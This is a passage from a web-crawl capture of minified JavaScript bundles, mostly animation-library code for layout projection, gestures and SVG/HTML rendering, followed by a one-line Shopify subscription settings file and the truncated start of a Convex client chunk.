0}function s9(t){T.value&&sZ.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function s8(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function s4(t){t.clearSnapshot()}function s6(t){t.clearMeasurements()}function s7(t){t.isLayoutDirty=!1}function nt(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function ne(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function ni(t){t.resolveTargetDelta()}function ns(t){t.calcProjection()}function nn(t){t.resetSkewAndRotation()}function nr(t){t.removeLeadSnapshot()}function no(t,e,i){t.translate=ej(e.translate,0,i),t.scale=ej(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function na(t,e,i,s){t.min=ej(e.min,i.min,s),t.max=ej(e.max,i.max,s)}function nl(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let nh={duration:.45,ease:[.4,0,.1,1]},nu=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),nd=nu("applewebkit/")&&!nu("chrome/")?Math.round:u;function nc(t){t.min=nd(t.min),t.max=nd(t.max)}function np(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(sq(e)-sq(i)))}function nm(t){return t!==t.root&&t.scroll?.wasRoot}let nf=s5({attachResizeListener:(t,e)=>iC(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),ng={current:void 0},nv=s5({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!ng.current){let t=new nf({});t.mount(window),t.setOptions({layoutScroll:!0}),ng.current=t}return ng.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function ny(t,e,i){let{props:s}=t;t.animationState&&s.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=s["onHover"+i];n&&F.postRender(()=>n(e,ik(e)))}class nx extends iM{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=Y(t,i),o=t=>{if(!z(t))return;let{target:i}=t,s=e(i,t);if("function"!=typeof s||!i)return;let r=t=>{z(t)&&(s(t),i.removeEventListener("pointerleave",r))};i.addEventListener("pointerleave",r,n)};return s.forEach(t=>{t.addEventListener("pointerenter",o,n)}),r}(t,(t,e)=>(ny(this.node,e,"Start"),t=>ny(this.node,t,"End"))))}unmount(){}}class nw extends iM{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=eW(iC(this.node.current,"focus",()=>this.onFocus()),iC(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}function nP(t,e,i){let{props:s}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&s.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=s["onTap"+("End"===i?"":i)];n&&F.postRender(()=>n(e,ik(e)))}class nT extends iM{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=Y(t,i),o=t=>{let s=t.currentTarget;if(!Z(t)||q.has(s))return;q.add(s);let r=e(s,t),o=(t,e)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),Z(t)&&q.has(s)&&(q.delete(s),"function"==typeof r&&r(t,{success:e}))},a=t=>{o(t,s===window||s===document||i.useGlobalTarget||X(s,t.target))},l=t=>{o(t,!1)};window.addEventListener("pointerup",a,n),window.addEventListener("pointercancel",l,n)};return s.forEach(t=>{((i.useGlobalTarget?window:t).addEventListener("pointerdown",o,n),t instanceof HTMLElement)&&(t.addEventListener("focus",t=>((t,e)=>{let i=t.currentTarget;if(!i)return;let s=G(()=>{if(q.has(i))return;_(i,"down");let t=G(()=>{_(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>_(i,"cancel"),e)});i.addEventListener("keydown",s,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",s),e)})(t,n)),K.has(t.tagName)||-1!==t.tabIndex||t.hasAttribute("tabindex")||(t.tabIndex=0))}),r}(t,(t,e)=>(nP(this.node,e,"Start"),(t,{success:e})=>nP(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let nb=new WeakMap,nS=new WeakMap,nA=t=>{let e=nb.get(t.target);e&&e(t)},nM=t=>{t.forEach(nA)},nV={some:0,all:1};class nE extends iM{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:s="some",once:n}=t,r={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof s?s:nV[s]},o=t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:s}=this.node.getProps(),r=e?i:s;r&&r(t)};var a=this.node.current;let l=function({root:t,...e}){let i=t||document;nS.has(i)||nS.set(i,{});let s=nS.get(i),n=JSON.stringify(e);return s[n]||(s[n]=new IntersectionObserver(nM,{root:t,...e})),s[n]}(r);return nb.set(a,o),l.observe(a),()=>{nb.delete(a),l.unobserve(a)}}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let nD=(0,sp.createContext)({strict:!1});var nC=i(39280);let nk=(0,sp.createContext)({});function nR(t){return m(t.animate)||iw.some(e=>iy(t[e]))}function nL(t){return!!(nR(t)||t.variants)}function nj(t){return Array.isArray(t)?t.join(" "):t}var nF=i(85872);let nB={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},nO={};for(let t in nB)nO[t]={isEnabled:e=>nB[t].some(t=>!!e[t])};let nI=Symbol.for("motionComponentSymbol");var nU=i(95601),n$=i(37442);function nN(t,{layout:e,layoutId:i}){return ti.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!sw[t]||"opacity"===t)}let nW=(t,e)=>e&&"number"==typeof t?e.transform(t):t,nY={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},nz=te.length;function nX(t,e,i){let{style:s,vars:n,transformOrigin:r}=t,o=!1,a=!1;for(let t in e){let i=e[t];if(ti.has(t)){o=!0;continue}if(eP(t)){n[t]=i;continue}{let e=nW(i,t3[t]);t.startsWith("origin")?(a=!0,r[t]=e):s[t]=e}}if(!e.transform&&(o||i?s.transform=function(t,e,i){let s="",n=!0;for(let r=0;r<nz;r++){let o=te[r],a=t[o];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===+!!o.startsWith("scale"):0===parseFloat(a))||i){let t=nW(a,t3[o]);if(!l){n=!1;let e=nY[o]||o;s+=`${e}(${t}) `}i&&(e[o]=t)}}return s=s.trim(),i?s=i(e,n?"":s):n&&(s="none"),s}(e,t.transform,i):s.transform&&(s.transform="none")),a){let{originX:t="50%",originY:e="50%",originZ:i=0}=r;s.transformOrigin=`${t} ${e} ${i}`}}let nH=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function nK(t,e,i){for(let s in e)to(e[s])||nN(s,i)||(t[s]=e[s])}let nq=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function nG(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||nq.has(t)}let n_=t=>!nG(t);try{!function(t){t&&(n_=e=>e.startsWith("on")?!nG(e):t(e))}(require("@emotion/is-prop-valid").default)}catch{}let nZ=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function nQ(t){if("string"!=typeof t||t.includes("-"));else if(nZ.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}let nJ={offset:"stroke-dashoffset",array:"stroke-dasharray"},n0={offset:"strokeDashoffset",array:"strokeDasharray"};function n1(t,e,i){return"string"==typeof t?t:tI.transform(e+i*t)}function n5(t,{attrX:e,attrY:i,attrScale:s,originX:n,originY:r,pathLength:o,pathSpacing:a=1,pathOffset:l=0,...h},u,d){if(nX(t,h,d),u){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:c,style:p,dimensions:m}=t;c.transform&&(m&&(p.transform=c.transform),delete c.transform),m&&(void 0!==n||void 0!==r||p.transform)&&(p.transformOrigin=function(t,e,i){let s=n1(e,t.x,t.width),n=n1(i,t.y,t.height);return`${s} ${n}`}(m,void 0!==n?n:.5,void 0!==r?r:.5)),void 0!==e&&(c.x=e),void 0!==i&&(c.y=i),void 0!==s&&(c.scale=s),void 0!==o&&function(t,e,i=1,s=0,n=!0){t.pathLength=1;let r=n?nJ:n0;t[r.offset]=tI.transform(-s);let o=tI.transform(e),a=tI.transform(i);t[r.array]=`${o} ${a}`}(c,o,a,l,!1)}let n2=()=>({...nH(),attrs:{}}),n3=t=>"string"==typeof t&&"svg"===t.toLowerCase();var n9=i(91801);let n8=t=>(e,i)=>{let s=(0,sp.useContext)(nk),n=(0,sp.useContext)(nU.t),r=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onUpdate:i},s,n,r){let o={latestValues:function(t,e,i,s){let n={},r=s(t,{});for(let t in r)n[t]=sM(r[t]);let{initial:o,animate:a}=t,l=nR(t),h=nL(t);e&&h&&!l&&!1!==t.inherit&&(void 0===o&&(o=e.initial),void 0===a&&(a=e.animate));let u=!!i&&!1===i.initial,d=(u=u||!1===o)?a:o;if(d&&"boolean"!=typeof d&&!m(d)){let e=Array.isArray(d)?d:[d];for(let i=0;i<e.length;i++){let s=g(t,e[i]);if(s){let{transitionEnd:t,transition:e,...i}=s;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=u?e.length-1:0;e=e[t]}null!==e&&(n[t]=e)}for(let e in t)n[e]=t[e]}}}return n}(s,n,r,t),renderState:e()};return i&&(o.onMount=t=>i({props:s,current:t,...o}),o.onUpdate=t=>i(t)),o})(t,e,s,n);return i?r():(0,n9.M)(r)};function n4(t,e,i){let{style:s}=t,n={};for(let r in s)(to(s[r])||e.style&&to(e.style[r])||nN(r,t)||i?.getValue(r)?.liveStyle!==void 0)&&(n[r]=s[r]);return n}let n6={useVisualState:n8({scrapeMotionValuesFromProps:n4,createRenderState:nH})};function n7(t,e){try{e.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(t){e.dimensions={x:0,y:0,width:0,height:0}}}function rt(t,{style:e,vars:i},s,n){for(let r in Object.assign(t.style,e,n&&n.getProjectionStyles(s)),i)t.style.setProperty(r,i[r])}let re=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function ri(t,e,i,s){for(let i in rt(t,e,void 0,s),e.attrs)t.setAttribute(re.has(i)?i:tl(i),e.attrs[i])}function rs(t,e,i){let s=n4(t,e,i);for(let i in t)(to(t[i])||to(e[i]))&&(s[-1!==te.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return s}let rn=["x","y","width","height","cx","cy","r"],rr={useVisualState:n8({scrapeMotionValuesFromProps:rs,createRenderState:n2,onUpdate:({props:t,prevProps:e,current:i,renderState:s,latestValues:n})=>{if(!i)return;let r=!!t.drag;if(!r){for(let t in n)if(ti.has(t)){r=!0;break}}if(!r)return;let o=!e;if(e)for(let i=0;i<rn.length;i++){let s=rn[i];t[s]!==e[s]&&(o=!0)}o&&F.read(()=>{n7(i,s),F.render(()=>{n5(s,n,n3(i.tagName),t.transformTemplate),ri(i,s)})})}})},ro={current:null},ra={current:!1},rl=[...eV,tY,tQ],rh=new WeakMap,ru=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class rd{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:s,blockInitialAnimation:n,visualState:r},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=ey,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=N.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,F.render(this.render,!1,!0))};let{latestValues:a,renderState:l,onUpdate:h}=r;this.onUpdate=h,this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=s,this.options=o,this.blockInitialAnimation=!!n,this.isControllingVariants=nR(e),this.isVariantNode=nL(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...d}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in d){let e=d[t];void 0!==a[t]&&to(e)&&e.set(a[t],!1)}}mount(t){this.current=t,rh.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),ra.current||function(){if(ra.current=!0,nF.B)if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>ro.current=t.matches;t.addListener(e),e()}else ro.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||ro.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),B(this.notifyUpdate),B(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let s=ti.has(t);s&&this.onBindTransform&&this.onBindTransform();let n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&F.preRender(this.notifyUpdate),s&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{n(),r(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in nO){let e=nO[t];if(!e)continue;let{isEnabled:i,Feature:s}=e;if(!this.features[t]&&s&&i(this.props)&&(this.features[t]=new s(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):iY()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<ru.length;e++){let i=ru[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let s=t["on"+i];s&&(this.propEventSubscriptions[i]=this.on(i,s))}this.prevMotionValues=function(t,e,i){for(let s in e){let n=e[s],r=i[s];if(to(n))t.addValue(s,n);else if(to(r))t.addValue(s,tt(n,{owner:t}));else if(r!==n)if(t.hasValue(s)){let e=t.getValue(s);!0===e.liveStyle?e.jump(n):e.hasAnimated||e.set(n)}else{let e=t.getStaticValue(s);t.addValue(s,tt(void 0!==e?e:n,{owner:t}))}}for(let s in i)void 0===e[s]&&t.removeValue(s);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=tt(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){let i=void 0===this.latestValues[t]&&this.current?this.getBaseTargetFromProps(this.props,t)??this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];if(null!=i){if("string"==typeof i&&(ex(i)||tT(i)))i=parseFloat(i);else{let s;s=i,!rl.find(eM(s))&&tQ.test(e)&&(i=t4(t,e))}this.setBaseTarget(t,to(i)?i.get():i)}return to(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e,{initial:i}=this.props;if("string"==typeof i||"object"==typeof i){let s=g(this.props,i,this.presenceContext?.custom);s&&(e=s[t])}if(i&&void 0!==e)return e;let s=this.getBaseTargetFromProps(this.props,t);return void 0===s||to(s)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:s}on(t,e){return this.events[t]||(this.events[t]=new c),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class rc extends rd{constructor(){super(...arguments),this.KeyframeResolver=eD}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;to(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}class rp extends rc{constructor(){super(...arguments),this.type="html",this.renderInstance=rt}readValueFromInstance(t,e){if(ti.has(e)){let{transform:i="none"}=getComputedStyle(t);return ea(i,e)}{let i=window.getComputedStyle(t),s=(eP(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof s?s.trim():s}}measureInstanceViewportBox(t,{transformPagePoint:e}){return i1(t,e)}build(t,e,i){nX(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return n4(t,e,i)}}class rm extends rc{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=iY,this.updateDimensions=()=>{this.current&&!this.renderState.dimensions&&n7(this.current,this.renderState)}}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(ti.has(e)){let t=t8(e);return t&&t.default||0}return e=re.has(e)?e:tl(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return rs(t,e,i)}onBindTransform(){this.current&&!this.renderState.dimensions&&F.postRender(this.updateDimensions)}build(t,e,i){n5(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,s){ri(t,e,i,s)}mount(t){this.isSVGTag=n3(t.tagName),super.mount(t)}}let rf=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,s)=>"create"===s?t:(e.has(s)||e.set(s,t(s)),e.get(s))})}((su={animation:{Feature:iV},exit:{Feature:iD},inView:{Feature:nE},tap:{Feature:nT},focus:{Feature:nw},hover:{Feature:nx},pan:{Feature:sh},drag:{Feature:sa,ProjectionNode:nv,MeasureLayout:sT},layout:{ProjectionNode:nv,MeasureLayout:sT}},sd=(t,e)=>nQ(t)?new rm(e):new rp(e,{allowProjection:t!==sp.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:s,createVisualElement:n,useRender:r,useVisualState:o,Component:a}=t;function l(t,e){var i;let s,l={...(0,sp.useContext)(nC.Q),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,sp.useContext)(sf.L).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:h}=l,u=function(t){let{initial:e,animate:i}=function(t,e){if(nR(t)){let{initial:e,animate:i}=t;return{initial:!1===e||iy(e)?e:void 0,animate:iy(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,sp.useContext)(nk));return(0,sp.useMemo)(()=>({initial:e,animate:i}),[nj(e),nj(i)])}(t),d=o(t,h);if(!h&&nF.B){(0,sp.useContext)(nD).strict;let t=function(t){let{drag:e,layout:i}=nO;if(!e&&!i)return{};let s={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?s.MeasureLayout:void 0,ProjectionNode:s.ProjectionNode}}(l);s=t.MeasureLayout,u.visualElement=function(t,e,i,s,n){let{visualElement:r}=(0,sp.useContext)(nk),o=(0,sp.useContext)(nD),a=(0,sp.useContext)(nU.t),l=(0,sp.useContext)(nC.Q).reducedMotion,h=(0,sp.useRef)(null);s=s||o.renderer,!h.current&&s&&(h.current=s(t,{visualState:e,parent:r,props:i,presenceContext:a,blockInitialAnimation:!!a&&!1===a.initial,reducedMotionConfig:l}));let u=h.current,d=(0,sp.useContext)(sg);u&&!u.projection&&n&&("html"===u.type||"svg"===u.type)&&function(t,e,i,s){let{layoutId:n,layout:r,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:h}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:r,alwaysMeasureLayout:!!o||a&&i2(a),visualElement:t,animationType:"string"==typeof r?r:"both",initialPromotionConfig:s,layoutScroll:l,layoutRoot:h})}(h.current,i,n,d);let c=(0,sp.useRef)(!1);(0,sp.useInsertionEffect)(()=>{u&&c.current&&u.update(i,a)});let p=i[th],m=(0,sp.useRef)(!!p&&!window.MotionHandoffIsComplete?.(p)&&window.MotionHasOptimisedAnimation?.(p));return(0,n$.E)(()=>{u&&(c.current=!0,window.MotionIsMounted=!0,u.updateFeatures(),U.render(u.render),m.current&&u.animationState&&u.animationState.animateChanges())}),(0,sp.useEffect)(()=>{u&&(!m.current&&u.animationState&&u.animationState.animateChanges(),m.current&&(queueMicrotask(()=>{window.MotionHandoffMarkAsComplete?.(p)}),m.current=!1))}),u}(a,d,l,n,t.ProjectionNode)}return(0,sc.jsxs)(nk.Provider,{value:u,children:[s&&u.visualElement?(0,sc.jsx)(s,{visualElement:u.visualElement,...l}):null,r(a,t,(i=u.visualElement,(0,sp.useCallback)(t=>{t&&d.onMount&&d.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):i2(e)&&(e.current=t))},[i])),d,h,u.visualElement)]})}s&&function(t){for(let e in t)nO[e]={...nO[e],...t[e]}}(s),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!=(i=null!=(e=a.displayName)?e:a.name)?i:"",")"));let h=(0,sp.forwardRef)(l);return h[nI]=a,h}({...nQ(t)?rr:n6,preloadedFeatures:su,useRender:function(t=!1){return(e,i,s,{latestValues:n},r)=>{let o=(nQ(e)?function(t,e,i,s){let n=(0,sp.useMemo)(()=>{let i=n2();return n5(i,e,n3(s),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};nK(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},s=function(t,e){let i=t.style||{},s={};return nK(s,i,t),Object.assign(s,function({transformTemplate:t},e){return(0,sp.useMemo)(()=>{let i=nH();return nX(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),s}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,s.userSelect=s.WebkitUserSelect=s.WebkitTouchCallout="none",s.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=s,i})(i,n,r,e),a=function(t,e,i){let s={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(n_(n)||!0===i&&nG(n)||!e&&!nG(n)||t.draggable&&n.startsWith("onDrag"))&&(s[n]=t[n]);return s}(i,"string"==typeof e,t),l=e!==sp.Fragment?{...a,...o,ref:s}:{},{children:h}=i,u=(0,sp.useMemo)(()=>to(h)?h.get():h,[h]);return(0,sp.createElement)(e,{...l,children:u})}}(e),createVisualElement:sd,Component:t})}))},33417:(t,e,i)=>{i.d(e,{L:()=>s});let s=(0,i(9898).createContext)({})},37442:(t,e,i)=>{i.d(e,{E:()=>n});var s=i(9898);let n=i(85872).B?s.useLayoutEffect:s.useEffect},39280:(t,e,i)=>{i.d(e,{Q:()=>s});let s=(0,i(9898).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},51374:(t,e,i)=>{i.d(e,{xQ:()=>r});var s=i(9898),n=i(95601);function r(t=!0){let e=(0,s.useContext)(n.t);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:o,register:a}=e,l=(0,s.useId)();(0,s.useEffect)(()=>{if(t)return a(l)},[t]);let h=(0,s.useCallback)(()=>t&&o&&o(l),[l,o,t]);return!i&&o?[!1,h]:[!0]}},85872:(t,e,i)=>{i.d(e,{B:()=>s});let s="undefined"!=typeof window},91801:(t,e,i)=>{i.d(e,{M:()=>n});var s=i(9898);function n(t){let e=(0,s.useRef)(null);return null===e.current&&(e.current=t()),e.current}},95601:(t,e,i)=>{i.d(e,{t:()=>s});let s=(0,i(9898).createContext)(null)}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1768245073
body_size: -371
content:
var sealsubscriptions_settings_updated='1767577294';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/92880-e01eb58ee56f84e0.js
body_size: 2118
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[92880],{92880:(e,t,r)=>{r.d(t,{dp:()=>I.dp,Op:()=>q,qQ:()=>I.qQ});var n=r(16736),i=r(43639),s=r(90465);function a(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function o(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new i.i(e.message);throw t.data=(0,s.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var u=r(82888),l=Object.defineProperty,c=(e,t,r)=>((e,t,r)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class d{constructor(){c(this,"_isExpression"),c(this,"_value")}}var h=Object.defineProperty;class y extends d{constructor(e){super(),((e,t,r)=>((e,t,r)=>t in 